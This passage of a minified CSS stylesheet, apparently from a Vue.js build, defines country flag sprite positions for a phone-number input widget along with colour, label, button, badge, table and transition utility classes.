0;height:10px}.iti-flag.pt{background-position:-4141px 0;height:14px}.iti-flag.pw{background-position:-4163px 0;height:13px}.iti-flag.py{background-position:-4185px 0;height:11px}.iti-flag.qa{background-position:-4207px 0;height:8px}.iti-flag.re{background-position:-4229px 0;height:14px}.iti-flag.ro{background-position:-4251px 0;height:14px}.iti-flag.rs{background-position:-4273px 0;height:14px}.iti-flag.ru{background-position:-4295px 0;height:14px}.iti-flag.rw{background-position:-4317px 0;height:14px}.iti-flag.sa{background-position:-4339px 0;height:14px}.iti-flag.sb{background-position:-4361px 0;height:10px}.iti-flag.sc{background-position:-4383px 0;height:10px}.iti-flag.sd{background-position:-4405px 0;height:10px}.iti-flag.se{background-position:-4427px 0;height:13px}.iti-flag.sg{background-position:-4449px 0;height:14px}.iti-flag.sh{background-position:-4471px 0;height:10px}.iti-flag.si{background-position:-4493px 0;height:10px}.iti-flag.sj{background-position:-4515px 0;height:15px}.iti-flag.sk{background-position:-4537px 0;height:14px}.iti-flag.sl{background-position:-4559px 0;height:14px}.iti-flag.sm{background-position:-4581px 0;height:15px}.iti-flag.sn{background-position:-4603px 0;height:14px}.iti-flag.so{background-position:-4625px 0;height:14px}.iti-flag.sr{background-position:-4647px 0;height:14px}.iti-flag.ss{background-position:-4669px 0;height:10px}.iti-flag.st{background-position:-4691px 0;height:10px}.iti-flag.sv{background-position:-4713px 0;height:12px}.iti-flag.sx{background-position:-4735px 0;height:14px}.iti-flag.sy{background-position:-4757px 0;height:14px}.iti-flag.sz{background-position:-4779px 0;height:14px}.iti-flag.ta{background-position:-4801px 0;height:10px}.iti-flag.tc{background-position:-4823px 0;height:10px}.iti-flag.td{background-position:-4845px 0;height:14px}.iti-flag.tf{background-position:-4867px 0;height:14px}.iti-flag.tg{background-position:-4889px 0;height:13px}.iti-flag.th{background-position:-4911px 0;height:14px}.iti-flag.tj{background-position:-4933px 0;height:10px}.iti-flag.tk{background-position:-4955px 0;height:10px}.iti-flag.tl{background-position:-4977px 0;height:10px}.iti-flag.tm{background-position:-4999px 0;height:14px}.iti-flag.tn{background-position:-5021px 0;height:14px}.iti-flag.to{background-position:-5043px 0;height:10px}.iti-flag.tr{background-position:-5065px 0;height:14px}.iti-flag.tt{background-position:-5087px 0;height:12px}.iti-flag.tv{background-position:-5109px 0;height:10px}.iti-flag.tw{background-position:-5131px 0;height:14px}.iti-flag.tz{background-position:-5153px 0;height:14px}.iti-flag.ua{background-position:-5175px 0;height:14px}.iti-flag.ug{background-position:-5197px 0;height:14px}.iti-flag.um{background-position:-5219px 0;height:11px}.iti-flag.us{background-position:-5241px 0;height:11px}.iti-flag.uy{background-position:-5263px 0;height:14px}.iti-flag.uz{background-position:-5285px 0;height:10px}.iti-flag.va{background-position:-5307px 0;height:15px}.iti-flag.vc{background-position:-5324px 0;height:14px}.iti-flag.ve{background-position:-5346px 0;height:14px}.iti-flag.vg{background-position:-5368px 0;height:10px}.iti-flag.vi{background-position:-5390px 0;height:14px}.iti-flag.vn{background-position:-5412px 0;height:14px}.iti-flag.vu{background-position:-5434px 0;height:12px}.iti-flag.wf{background-position:-5456px 0;height:14px}.iti-flag.ws{background-position:-5478px 0;height:10px}.iti-flag.xk{background-position:-5500px 0;height:15px}.iti-flag.ye{background-position:-5522px 0;height:14px}.iti-flag.yt{background-position:-5544px 0;height:14px}.iti-flag.za{background-position:-5566px 0;height:14px}.iti-flag.zm{background-position:-5588px 0;height:14px}.iti-flag.zw{background-position:-5610px 0;height:10px}.iti-flag{background-color:#dbdbdb;background-image:url(img/flags.9c96e0ed.png);background-position:20px 0;background-repeat:no-repeat;height:15px;width:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-image:url(img/flags.9c96e0ed.png)}}.iti-flag.np{background-color:transparent}.bg-primary-after[data-v-46e105de]:after,.bg-primary-before[data-v-46e105de]:before,.bg-primary[data-v-46e105de]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-46e105de]:after,.bg-primary-before-transparency[data-v-46e105de]:before,.bg-primary-transparency[data-v-46e105de]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-46e105de]:after,.bg-secondary-before[data-v-46e105de]:before,.bg-secondary[data-v-46e105de]{background-color:#747474}.bg-secondary-after-transparency[data-v-46e105de]:after,.bg-secondary-before-transparency[data-v-46e105de]:before,.bg-secondary-transparency[data-v-46e105de]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-46e105de]:after,.bg-third-before[data-v-46e105de]:before,.bg-third[data-v-46e105de]{background-color:#ccc}.bg-third-after-transparency[data-v-46e105de]:after,.bg-third-before-transparency[data-v-46e105de]:before,.bg-third-transparency[data-v-46e105de]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-46e105de]:after,.bg-success-before[data-v-46e105de]:before,.bg-success[data-v-46e105de]{background-color:#9acd32}.bg-success-after-transparency[data-v-46e105de]:after,.bg-success-before-transparency[data-v-46e105de]:before,.bg-success-transparency[data-v-46e105de]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-46e105de]:after,.bg-danger-before[data-v-46e105de]:before,.bg-danger[data-v-46e105de]{background-color:#ff4500}.bg-danger-after-transparency[data-v-46e105de]:after,.bg-danger-before-transparency[data-v-46e105de]:before,.bg-danger-transparency[data-v-46e105de]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-46e105de]:after,.bg-grey-before[data-v-46e105de]:before,.bg-grey[data-v-46e105de]{background-color:#999}.bg-grey-after-transparency[data-v-46e105de]:after,.bg-grey-before-transparency[data-v-46e105de]:before,.bg-grey-transparency[data-v-46e105de]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-46e105de]:after,.bg-info-before[data-v-46e105de]:before,.bg-info[data-v-46e105de]{background-color:#17a2b8}.bg-info-after-transparency[data-v-46e105de]:after,.bg-info-before-transparency[data-v-46e105de]:before,.bg-info-transparency[data-v-46e105de]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-46e105de]:after,.bg-warning-before[data-v-46e105de]:before,.bg-warning[data-v-46e105de]{background-color:#ffa300}.bg-warning-after-transparency[data-v-46e105de]:after,.bg-warning-before-transparency[data-v-46e105de]:before,.bg-warning-transparency[data-v-46e105de]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-46e105de]:after,.bg-light-before[data-v-46e105de]:before,.bg-light[data-v-46e105de]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-46e105de]:after,.bg-light-before-transparency[data-v-46e105de]:before,.bg-light-transparency[data-v-46e105de]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-46e105de]:after,.bg-dark-before[data-v-46e105de]:before,.bg-dark[data-v-46e105de]{background-color:#24292e}.bg-dark-after-transparency[data-v-46e105de]:after,.bg-dark-before-transparency[data-v-46e105de]:before,.bg-dark-transparency[data-v-46e105de]{background-color:rgba(36,41,46,.5)}.bg-default-after[data-v-46e105de]:after,.bg-default-before[data-v-46e105de]:before,.bg-default[data-v-46e105de]{background-color:#ccc}.bg-default-after-transparency[data-v-46e105de]:after,.bg-default-before-transparency[data-v-46e105de]:before,.bg-default-transparency[data-v-46e105de]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-46e105de]:after,.bg-white-before[data-v-46e105de]:before,.bg-white[data-v-46e105de]{background-color:#fff}.bg-white-after-transparency[data-v-46e105de]:after,.bg-white-before-transparency[data-v-46e105de]:before,.bg-white-transparency[data-v-46e105de]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-46e105de]:after,.bg-black-before[data-v-46e105de]:before,.bg-black[data-v-46e105de]{background-color:#000}.bg-black-after-transparency[data-v-46e105de]:after,.bg-black-before-transparency[data-v-46e105de]:before,.bg-black-transparency[data-v-46e105de]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-46e105de]{fill:#1e90ff}.fill-secondary path[data-v-46e105de]{fill:#747474}.fill-third path[data-v-46e105de]{fill:#ccc}.fill-success path[data-v-46e105de]{fill:#9acd32}.fill-danger path[data-v-46e105de]{fill:#ff4500}.fill-grey path[data-v-46e105de]{fill:#999}.fill-info path[data-v-46e105de]{fill:#17a2b8}.fill-warning path[data-v-46e105de]{fill:#ffa300}.fill-light path[data-v-46e105de]{fill:#f5f5f5}.fill-dark path[data-v-46e105de]{fill:#24292e}.fill-default path[data-v-46e105de]{fill:#ccc}.fill-white path[data-v-46e105de]{fill:#fff}.fill-black path[data-v-46e105de]{fill:#000}.label[data-v-46e105de]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-46e105de],.label[data-v-46e105de]{background-color:#1e90ff}.label-primary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-46e105de]{background-color:#747474}.label-secondary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-46e105de]{background-color:#ccc}.label-third-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-46e105de]{background-color:#9acd32}.label-success-outline[data-v-46e105de]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-46e105de]{background-color:#ff4500}.label-danger-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-46e105de]{background-color:#999}.label-grey-outline[data-v-46e105de]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-46e105de]{background-color:#17a2b8}.label-info-outline[data-v-46e105de]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-46e105de]{background-color:#ffa300}.label-warning-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.label-light[data-v-46e105de]{background-color:#f5f5f5}.label-light-outline[data-v-46e105de]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-46e105de]{background-color:#24292e}.label-dark-outline[data-v-46e105de]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-46e105de]{background-color:#ccc}.label-default-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-46e105de]{background-color:#fff}.label-white-outline[data-v-46e105de]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-46e105de]{background-color:#000}.label-black-outline[data-v-46e105de]{background-color:transparent;border:1px solid #000;color:#000}.dot[data-v-46e105de]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-46e105de],.dot[data-v-46e105de]{background-color:#1e90ff}.dot-primary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-46e105de]{background-color:#747474}.dot-secondary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-46e105de]{background-color:#ccc}.dot-third-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-46e105de]{background-color:#9acd32}.dot-success-outline[data-v-46e105de]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-46e105de]{background-color:#ff4500}.dot-danger-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-46e105de]{background-color:#999}.dot-grey-outline[data-v-46e105de]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-46e105de]{background-color:#17a2b8}.dot-info-outline[data-v-46e105de]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-46e105de]{background-color:#ffa300}.dot-warning-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-46e105de]{background-color:#f5f5f5}.dot-light-outline[data-v-46e105de]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-46e105de]{background-color:#24292e}.dot-dark-outline[data-v-46e105de]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-46e105de]{background-color:#ccc}.dot-default-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-46e105de]{background-color:#fff}.dot-white-outline[data-v-46e105de]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-46e105de]{background-color:#000}.dot-black-outline[data-v-46e105de]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-46e105de]{color:#1e90ff;text-decoration:none}a[data-v-46e105de]:focus,a[data-v-46e105de]:hover{text-decoration:underline}.btn[data-v-46e105de]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-46e105de]:focus,.btn[data-v-46e105de]:hover{background-color:#0077ea}.btn.active[data-v-46e105de]{background-color:#1e90ff}.btn.active[data-v-46e105de],.btn[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-46e105de],.btn[data-v-46e105de]:focus,.btn[data-v-46e105de]:hover{text-decoration:none}.btn--rounded[data-v-46e105de]{border-radius:50px}.btn--block[data-v-46e105de]{width:100%}.btn--lg[data-v-46e105de]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-46e105de]{font-size:1em;padding:10px 20px}.btn--sm[data-v-46e105de]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-46e105de]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-46e105de]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-46e105de]{height:50px;width:50px}.btn--fab.btn--md[data-v-46e105de]{height:36px;width:36px}.btn--fab.btn--sm[data-v-46e105de]{height:32px;width:32px}.btn--fab.btn--mini[data-v-46e105de]{height:28px;width:28px}.btn--light[data-v-46e105de],.btn--white[data-v-46e105de]{color:#747474}.btn--primary[data-v-46e105de]{background-color:#1e90ff}.btn--primary[data-v-46e105de]:focus,.btn--primary[data-v-46e105de]:hover{background-color:#0077ea}.btn--primary.active[data-v-46e105de]{background-color:#1e90ff}.btn--primary.active[data-v-46e105de],.btn--primary[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-46e105de]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-46e105de],.btn--primary--outline[data-v-46e105de]:focus,.btn--primary--outline[data-v-46e105de]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-46e105de],.btn--primary--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-46e105de]{background-color:#747474}.btn--secondary[data-v-46e105de]:focus,.btn--secondary[data-v-46e105de]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-46e105de]{background-color:#747474}.btn--secondary.active[data-v-46e105de],.btn--secondary[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-46e105de]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-46e105de],.btn--secondary--outline[data-v-46e105de]:focus,.btn--secondary--outline[data-v-46e105de]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-46e105de],.btn--secondary--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-46e105de]{background-color:#ccc}.btn--third[data-v-46e105de]:focus,.btn--third[data-v-46e105de]:hover{background-color:#b3b3b3}.btn--third.active[data-v-46e105de]{background-color:#ccc}.btn--third.active[data-v-46e105de],.btn--third[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-46e105de]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-46e105de],.btn--third--outline[data-v-46e105de]:focus,.btn--third--outline[data-v-46e105de]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-46e105de],.btn--third--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--success[data-v-46e105de]{background-color:#9acd32}.btn--success[data-v-46e105de]:focus,.btn--success[data-v-46e105de]:hover{background-color:#7ba428}.btn--success.active[data-v-46e105de]{background-color:#9acd32}.btn--success.active[data-v-46e105de],.btn--success[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-46e105de]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-46e105de],.btn--success--outline[data-v-46e105de]:focus,.btn--success--outline[data-v-46e105de]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-46e105de],.btn--success--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-46e105de]{background-color:#ff4500}.btn--danger[data-v-46e105de]:focus,.btn--danger[data-v-46e105de]:hover{background-color:#cc3700}.btn--danger.active[data-v-46e105de]{background-color:#ff4500}.btn--danger.active[data-v-46e105de],.btn--danger[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-46e105de]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-46e105de],.btn--danger--outline[data-v-46e105de]:focus,.btn--danger--outline[data-v-46e105de]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-46e105de],.btn--danger--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-46e105de]{background-color:#999}.btn--grey[data-v-46e105de]:focus,.btn--grey[data-v-46e105de]:hover{background-color:grey}.btn--grey.active[data-v-46e105de]{background-color:#999}.btn--grey.active[data-v-46e105de],.btn--grey[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-46e105de]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-46e105de],.btn--grey--outline[data-v-46e105de]:focus,.btn--grey--outline[data-v-46e105de]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-46e105de],.btn--grey--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-46e105de]{background-color:#17a2b8}.btn--info[data-v-46e105de]:focus,.btn--info[data-v-46e105de]:hover{background-color:#117a8b}.btn--info.active[data-v-46e105de]{background-color:#17a2b8}.btn--info.active[data-v-46e105de],.btn--info[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-46e105de]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-46e105de],.btn--info--outline[data-v-46e105de]:focus,.btn--info--outline[data-v-46e105de]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-46e105de],.btn--info--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--warning[data-v-46e105de]{background-color:#ffa300}.btn--warning[data-v-46e105de]:focus,.btn--warning[data-v-46e105de]:hover{background-color:#cc8200}.btn--warning.active[data-v-46e105de]{background-color:#ffa300}.btn--warning.active[data-v-46e105de],.btn--warning[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-46e105de]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-46e105de],.btn--warning--outline[data-v-46e105de]:focus,.btn--warning--outline[data-v-46e105de]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-46e105de],.btn--warning--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-46e105de]{background-color:#f5f5f5}.btn--light[data-v-46e105de]:focus,.btn--light[data-v-46e105de]:hover{background-color:#dcdcdc}.btn--light.active[data-v-46e105de]{background-color:#f5f5f5}.btn--light.active[data-v-46e105de],.btn--light[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-46e105de]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-46e105de],.btn--light--outline[data-v-46e105de]:focus,.btn--light--outline[data-v-46e105de]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-46e105de],.btn--light--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-46e105de]{background-color:#24292e}.btn--dark[data-v-46e105de]:focus,.btn--dark[data-v-46e105de]:hover{background-color:#0e1011}.btn--dark.active[data-v-46e105de]{background-color:#24292e}.btn--dark.active[data-v-46e105de],.btn--dark[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-46e105de]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-46e105de],.btn--dark--outline[data-v-46e105de]:focus,.btn--dark--outline[data-v-46e105de]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-46e105de],.btn--dark--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-46e105de]{background-color:#ccc}.btn--default[data-v-46e105de]:focus,.btn--default[data-v-46e105de]:hover{background-color:#b3b3b3}.btn--default.active[data-v-46e105de]{background-color:#ccc}.btn--default.active[data-v-46e105de],.btn--default[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-46e105de]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-46e105de],.btn--default--outline[data-v-46e105de]:focus,.btn--default--outline[data-v-46e105de]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-46e105de],.btn--default--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-46e105de]{background-color:#fff}.btn--white[data-v-46e105de]:focus,.btn--white[data-v-46e105de]:hover{background-color:#e6e6e6}.btn--white.active[data-v-46e105de]{background-color:#fff}.btn--white.active[data-v-46e105de],.btn--white[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-46e105de]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-46e105de],.btn--white--outline[data-v-46e105de]:focus,.btn--white--outline[data-v-46e105de]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-46e105de],.btn--white--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-46e105de],.btn--black[data-v-46e105de],.btn--black[data-v-46e105de]:focus,.btn--black[data-v-46e105de]:hover{background-color:#000}.btn--black.active[data-v-46e105de],.btn--black[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-46e105de]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-46e105de],.btn--black--outline[data-v-46e105de]:focus,.btn--black--outline[data-v-46e105de]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-46e105de],.btn--black--outline[data-v-46e105de]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-46e105de]{color:#747474}.btn--disabled[data-v-46e105de]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-46e105de]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-46e105de]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-46e105de]{background-color:#747474;color:#fff}.badge-third[data-v-46e105de]{background-color:#ccc;color:#fff}.badge-success[data-v-46e105de]{background-color:#9acd32;color:#fff}.badge-danger[data-v-46e105de]{background-color:#ff4500;color:#fff}.badge-grey[data-v-46e105de]{background-color:#999;color:#fff}.badge-info[data-v-46e105de]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-46e105de]{background-color:#ffa300;color:#fff}.badge-light[data-v-46e105de]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-46e105de]{background-color:#24292e;color:#fff}.badge-default[data-v-46e105de]{background-color:#ccc;color:#fff}.badge-white[data-v-46e105de]{background-color:#fff;color:#fff}.badge-black[data-v-46e105de]{background-color:#000;color:#fff}table.md[data-v-46e105de]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-46e105de]{background-color:#fff;width:100%}table.md tr td[data-v-46e105de],table.md tr th[data-v-46e105de]{padding:6px 13px;text-align:left}table.md tr[data-v-46e105de]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-46e105de]{color:#f2f2f2}.is-dark table.md tr[data-v-46e105de]{background-color:#21222e}.is-dark table.md tr[data-v-46e105de]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-46e105de]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-46e105de],.slide-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-46e105de],.slide-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-46e105de],.tags-leave-active[data-v-46e105de]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-46e105de],.tags-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-46e105de],.slideinvert-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-46e105de],.slideinvert-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-46e105de],.slidenext-leave-active[data-v-46e105de],.slideprev-enter-active[data-v-46e105de],.slideprev-leave-active[data-v-46e105de]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-46e105de],.slideprev-leave-to[data-v-46e105de]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-46e105de],.slideprev-enter[data-v-46e105de]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-46e105de],.slidevnext-leave-active[data-v-46e105de],.slidevprev-enter-active[data-v-46e105de],.slidevprev-leave-active[data-v-46e105de]{position:absolute;-webkit-transition:all .3s;transition:all 